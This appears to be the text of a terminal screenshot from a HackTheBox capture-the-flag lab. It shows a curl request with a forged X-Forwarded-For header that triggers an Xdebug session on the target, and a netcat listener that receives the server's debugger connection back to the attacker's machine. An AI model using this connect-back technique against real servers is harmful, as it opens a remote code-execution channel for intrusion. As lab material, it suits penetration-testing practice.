 root@kali:~/ctf/hackthebox/olympus# curl -H 'X-FORWARDED-FOR: 10.10.14.38' 'http://10.10.10.83/?XDEBUG_SESSION_START=phpstorm'
2: root@kali: ~/ctf/hackthebox/olympus
root@kali:~/ctf/hackthebox/olympus# nc -vv -lp 9000
listening on [any] 9000 ...
10.10.10.83: inverse host lookup failed: Unknown host
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.83] 43248
487<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///var/www/html/index.php" language="PHP" xdebug:language_version="7.1.12" protocol_version=
"1.0" appid="247" idekey="phpstorm"><engine version="2.5.5"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></author><url><![CDATA[http://xdebug.org]]></url><copyright><![CDATA[
Copyright (c) 2002-2017 by Derick Rethans]]></copyright></init>